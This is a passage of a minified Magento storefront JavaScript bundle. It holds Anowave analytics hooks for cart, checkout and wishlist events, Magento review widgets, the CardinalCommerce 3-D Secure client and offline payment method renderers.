$.widget('mage.sidebar',$.mage.sidebar,{_removeItemAfter:function(elem,response){if(response.hasOwnProperty('dataLayer')&&'undefined'!==typeof dataLayer){AEC.Cookie.remove(response.dataLayer).push(dataLayer);}\nreturn this._super(elem);},_updateItemQtyAfter:function(elem,response){if(response.hasOwnProperty('dataLayer')&&'undefined'!==typeof dataLayer){AEC.Cookie.update(response.dataLayer).push(dataLayer);}\nreturn this._super(elem);}});}});","Anowave_Ec/js/discount.min.js":"define(()=>{'use strict';return target=>{return target.extend({apply:function(){if('undefined'!==typeof dataLayer){dataLayer.push({event:'applyCouponCode',eventCategory:'Coupon',eventAction:'Apply',eventLabel:this.couponCode()});}\nthis._super();},cancel:function(){if('undefined'!==typeof dataLayer){dataLayer.push({event:'cancelCouponCode',eventCategory:'Coupon',eventAction:'Cancel',eventLabel:this.couponCode()});}\nthis._super();}});};});","Anowave_Ec/js/private-data.min.js":"define(()=>{return(()=>{return{bind:(response,dataLayer)=>{if('undefined'!==typeof dataLayer){response.forEach((index,data)=>{dataLayer.push(data);});}}}})();});","Anowave_Ec/js/step-navigator/plugin.min.js":"define(function(){'use strict';return function(target){var steps=target.steps;if('undefined'!==typeof AEC){target.next=function(){var activeIndex=0;steps().sort(this.sortItems).forEach(function(element,index){if(element.isVisible()){element.isVisible(false);activeIndex=index;}});if(steps().length>activeIndex+1&&'undefined'!==typeof AEC){var code=steps()[activeIndex+1].code;if('undefined'!==typeof AEC.Checkout.step){AEC.Checkout.step(activeIndex,activeIndex+1,code);}\nsteps()[activeIndex+1].isVisible(true);target.setHash(code);document.body.scrollTop=document.documentElement.scrollTop=0;}}}\nreturn target;};});","Anowave_Ec/js/action/place-order.min.js":"define(['mage/utils/wrapper'],function(wrapper){'use strict';return function(placeOrderAction){return wrapper.wrap(placeOrderAction,function(originalAction,paymentData,messageContainer){if('undefined'!==typeof AEC&&'undefined'!==typeof AEC.Checkout.getData()&&'undefined'!==typeof AEC.Const&&'undefined'!==typeof AEC.Const.CHECKOUT_STEP_ORDER){(data=>{let payload=dataLayer.push({event:'placeOrder',ecommerce:{items:AEC.Checkout.getPayload().ecommerce.items}});})(AEC.Checkout.data);}\nreturn originalAction(paymentData,messageContainer);});};});","Anowave_Ec/js/action/select-shipping-method.min.js":"define(['mage/utils/wrapper','Magento_Checkout/js/model/quote'],function(wrapper,quote){'use strict';return function(shippingMethod){return wrapper.wrap(shippingMethod,function(originalAction,method){if('undefined'!==typeof dataLayer&&'undefined'!==typeof AEC&&'undefined'!==typeof AEC.Checkout.data){(function(dataLayer,shippingMethod){var method='';if(shippingMethod&&shippingMethod.hasOwnProperty('method_title')){method=shippingMethod.method_title;}\nelse if(shippingMethod&&shippingMethod.hasOwnProperty('carrier_title')){method=shippingMethod.carrier_title;}\nif('undefined'!==typeof AEC&&'undefined'!==typeof AEC.Const){AEC.Checkout.stepOption(AEC.Const.CHECKOUT_STEP_SHIPPING,method);}})(dataLayer,method);}\nreturn originalAction(method);});};});","Anowave_Ec/js/action/check-email-availability.min.js":"define(['mage/utils/wrapper'],function(wrapper){'use strict';return function(checkEmailAvailability){return wrapper.wrap(checkEmailAvailability,function(originalAction,deferred,email){if('undefined'!==typeof dataLayer){dataLayer.push({event:'checkEmailAvailability'});}\nreturn originalAction(deferred,email);});};});","Anowave_Ec/js/action/select-payment-method.min.js":"define(['mage/utils/wrapper','Magento_Checkout/js/model/quote'],function(wrapper,quote){'use strict';return function(paymentMethod){return wrapper.wrap(paymentMethod,function(originalAction,method){if('undefined'!==typeof dataLayer&&'undefined'!==typeof AEC&&'undefined'!==typeof AEC.Const&&'undefined'!==typeof AEC.Checkout.getData()){(function(dataLayer,paymentMethod){var method='';if(paymentMethod&&paymentMethod.hasOwnProperty('title')){method=paymentMethod.title;}\nelse{if(paymentMethod){method=paymentMethod.method;if(paymentMethod.hasOwnProperty('method')){let label=document.querySelectorAll('label[for=\"'+paymentMethod.method+'\"]');if(label.length){label.forEach(element=>{let span=element.querySelector('span[data-bind=\"text: getTitle()\"]');if(span){method=span.innerHTML;}})}}}}\nif('undefined'!==typeof AEC.Const.CHECKOUT_STEP_PAYMENT){AEC.Checkout.stepOption(AEC.Const.CHECKOUT_STEP_PAYMENT,method);}\nif(\"function\"===typeof fbq){var content_ids=[],content_length=AEC.Checkout.getPayload().ecommerce.items.length;for(var i=0,l=AEC.Checkout.getPayload().ecommerce.items.length;i<l;i++){content_ids.push(AEC.Checkout.getPayload().ecommerce.items[i].item_id);}\n(function(callback){if(AEC.Const.COOKIE_DIRECTIVE){AEC.CookieConsent.queue(callback).process();}\nelse{callback.apply(window,[]);}})\n((function(content_ids,content_length){return function(){if(\"function\"===typeof fbq){fbq(\"track\",\"AddPaymentInfo\",{value:AEC.Checkout.getData().total,content_name:'checkout',content_ids:content_ids,num_items:content_length,currency:AEC.currencyCode,content_type:(content_ids.length>1)?'product group':'product'},{eventID:AEC.UUID.generate({event:'AddPaymentInfo'})});}}})(content_ids,content_length));}})(dataLayer,method);}\nreturn originalAction(method);});};});","Anowave_Ec/js/view/wishlist.min.js":"define(['uiComponent','Magento_Customer/js/customer-data'],function(Component,customerData){'use strict';return target=>{return target.extend({initialize:function(){this._super();if(this.wishlist().hasOwnProperty('items')){this.wishlist().items.forEach(item=>{let items=[{item_id:item.product_sku,item_name:item.product_name,quantity:1}];let params=JSON.parse(item.delete_item_params);params['dataLayer']={event:'remove_from_wishlist',items:items}\nitem.delete_item_params=JSON.stringify(params);});}\nsetTimeout(()=>{document.querySelectorAll('[id=wishlist-sidebar] .delete').forEach(icon=>{icon.addEventListener('click',event=>{if(event.target.dataset){let post=JSON.parse(event.target.dataset.post);if(post.hasOwnProperty('dataLayer')){if('undefined'!==typeof AEC){AEC.Cookie.wishlistRemove({event:post.dataLayer.event,ecommerce:{items:post.dataLayer.items}}).push(dataLayer);}}}});});},1000);}});};});","Anowave_Ec/js/view/shipping-information.min.js":"define(()=>{return target=>{return target.extend({backToShippingMethod:function(){if('undefined'!==typeof dataLayer){dataLayer.push({event:'backToShippingMethod'});}\nthis._super();}});};});","Magento_Review/js/process-reviews.min.js":"define(['jquery','tabs','collapsible'],function($){'use strict';function processReviews(url,fromPages){$.ajax({url:url,cache:true,dataType:'html',showLoader:false,loaderContext:$('.product.data.items')}).done(function(data){$('#product-review-container').html(data).trigger('contentUpdated');$('[data-role=\"product-review\"] .pages a').each(function(index,element){$(element).on('click',function(event){processReviews($(element).attr('href'),true);event.preventDefault();});});}).always(function(){if(fromPages==true){$('html, body').animate({scrollTop:$('#reviews').offset().top-50},300);}});}\nreturn function(config){var reviewTab=$(config.reviewsTabSelector),requiredReviewTabRole='tab';if(reviewTab.attr('role')===requiredReviewTabRole&&reviewTab.hasClass('active')){processReviews(config.productReviewUrl,location.hash==='#reviews');}else{reviewTab.one('beforeOpen',function(){processReviews(config.productReviewUrl);});}\n$(function(){$('.product-info-main .reviews-actions a').on('click',function(event){var anchor,addReviewBlock;event.preventDefault();anchor=$(this).attr('href').replace(/^.*?(#|$)/,'');addReviewBlock=$('#'+anchor);if(addReviewBlock.length){$('.product.data.items [data-role=\"content\"]').each(function(index){if(this.id=='reviews'){$('.product.data.items').tabs('activate',index);}});$('html, body').animate({scrollTop:addReviewBlock.offset().top-50},300);}});});};});","Magento_Review/js/error-placement.min.js":"define(['jquery','mage/mage'],function($){'use strict';return function(config,element){$(element).mage('validation',{errorPlacement:function(error,el){if(el.parents('#product-review-table').length){$('#product-review-table').siblings(this.errorElement+'.'+this.errorClass).remove();$('#product-review-table').after(error);}else{el.after(error);}}});};});","Magento_Review/js/validate-review.min.js":"define(['jquery','jquery/validate','mage/translate'],function($){'use strict';$.validator.addMethod('rating-required',function(value){return value!==undefined;},$.mage.__('Please select one of each of the ratings above.'));});","Magento_Review/js/submit-review.min.js":"define(['jquery'],function($){'use strict';return function(config,element){$(element).on('submit',function(){if($(this).valid()){$(this).find('.submit').attr('disabled',true);}});};});","Magento_Review/js/view/review.min.js":"define(['uiComponent','Magento_Customer/js/customer-data','Magento_Customer/js/view/customer'],function(Component,customerData){'use strict';return Component.extend({initialize:function(){this._super();this.review=customerData.get('review').extend({disposableCustomerData:'review'});},nickname:function(){return this.review().nickname||customerData.get('customer')().firstname;}});});","Zsdev_Contact/js/form/element/textarea.min.js":"define(['Magento_Ui/js/form/element/abstract'],function(Abstract){'use strict';return Abstract.extend({defaults:{cols:15,rows:24,elementTmpl:'Zsdev_Contact/form/element/textarea'}});});","Magento_CardinalCommerce/js/cardinal-client.min.js":"define(['jquery','uiClass','Magento_CardinalCommerce/js/cardinal-factory','Magento_Checkout/js/model/quote','mage/translate'],function($,Class,cardinalFactory,quote,$t){'use strict';return{startAuthentication:function(cardData){var deferred=$.Deferred();if(this.cardinalClient){this._startAuthentication(deferred,cardData);}else{cardinalFactory(this.getEnvironment()).done(function(client){this.cardinalClient=client;this._startAuthentication(deferred,cardData);}.bind(this));}\nreturn deferred.promise();},_startAuthentication:function(deferred,cardData){this.cardinalClient.on('payments.validated',function(data,jwt){if(data.ErrorNumber!==0){deferred.reject(data.ErrorDescription);}else if($.inArray(data.ActionCode,['FAILURE','ERROR'])!==-1){deferred.reject($t('Authentication Failed. Please try again with another form of payment.'));}else{deferred.resolve(jwt);}\nthis.cardinalClient.off('payments.validated');}.bind(this));this.cardinalClient.on('payments.setupComplete',function(){this.cardinalClient.start('cca',this.getRequestOrderObject(cardData));this.cardinalClient.off('payments.setupComplete');}.bind(this));this.cardinalClient.setup('init',{jwt:this.getRequestJWT()});},getRequestOrderObject:function(cardData){var totalAmount=quote.totals()['base_grand_total'],currencyCode=quote.totals()['base_currency_code'],billingAddress=quote.billingAddress(),requestObject;requestObject={OrderDetails:{Amount:totalAmount*100,CurrencyCode:currencyCode},Consumer:{Account:{AccountNumber:cardData.accountNumber,ExpirationMonth:cardData.expMonth,ExpirationYear:cardData.expYear,CardCode:cardData.cardCode},BillingAddress:{FirstName:billingAddress.firstname,LastName:billingAddress.lastname,Address1:billingAddress.street[0],Address2:billingAddress.street[1],City:billingAddress.city,State:billingAddress.region,PostalCode:billingAddress.postcode,CountryCode:billingAddress.countryId,Phone1:billingAddress.telephone}}};return requestObject;},getRequestJWT:function(){return window.checkoutConfig.cardinal.requestJWT;},getEnvironment:function(){return window.checkoutConfig.cardinal.environment;}};});","Magento_CardinalCommerce/js/cardinal-factory.min.js":"define(['jquery'],function($){'use strict';return function(environment){var deferred=$.Deferred(),dependency='cardinaljs';if(environment==='sandbox'){dependency='cardinaljsSandbox';}\nrequire([dependency],function(Cardinal){deferred.resolve(Cardinal);},deferred.reject);return deferred.promise();};});","Magento_OfflinePayments/js/view/payment/offline-payments.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/renderer-list'],function(Component,rendererList){'use strict';rendererList.push({type:'checkmo',component:'Magento_OfflinePayments/js/view/payment/method-renderer/checkmo-method'},{type:'banktransfer',component:'Magento_OfflinePayments/js/view/payment/method-renderer/banktransfer-method'},{type:'cashondelivery',component:'Magento_OfflinePayments/js/view/payment/method-renderer/cashondelivery-method'},{type:'purchaseorder',component:'Magento_OfflinePayments/js/view/payment/method-renderer/purchaseorder-method'});return Component.extend({});});","Magento_OfflinePayments/js/view/payment/method-renderer/purchaseorder-method.min.js":"define(['Magento_Checkout/js/view/payment/default','jquery','mage/validation'],function(Component,$){'use strict';return Component.extend({defaults:{template:'Magento_OfflinePayments/payment/purchaseorder-form',purchaseOrderNumber:''},initObservable:function(){this._super().observe('purchaseOrderNumber');return this;},getData:function(){return{method:this.item.method,'po_number':this.purchaseOrderNumber(),'additional_data':null};},validate:function(){var form='form[data-role=purchaseorder-form]';return $(form).validation()&&$(form).validation('isValid');}});});","Magento_OfflinePayments/js/view/payment/method-renderer/checkmo-method.min.js":"define(['Magento_Checkout/js/view/payment/default'],function(Component){'use strict';return Component.extend({defaults:{template:'Magento_OfflinePayments/payment/checkmo'},getMailingAddress:function(){return window.checkoutConfig.payment.checkmo.mailingAddress;},getPayableTo:function(){return window.checkoutConfig.payment.checkmo.payableTo;}});});","Magento_OfflinePayments/js/view/payment/method-renderer/banktransfer-method.min.js":"define(['ko','Magento_Checkout/js/view/payment/default'],function(ko,Component){'use strict';return Component.extend({defaults:{template:'Magento_OfflinePayments/payment/banktransfer'},getInstructions:function(){return window.checkoutConfig.payment.instructions[this.item.method];}});});","Magento_OfflinePayments/js/view/payment/method-renderer/cashondelivery-method.min.js":"define(['Magento_Checkout/js/view/payment/default'],function(Component){'use strict';return Component.extend({defaults:{template:'Magento_OfflinePayments/payment/cashondelivery'},getInstructions:function(){return window.checkoutConfig.payment.instructions[this.item.method];}});});"}
}});
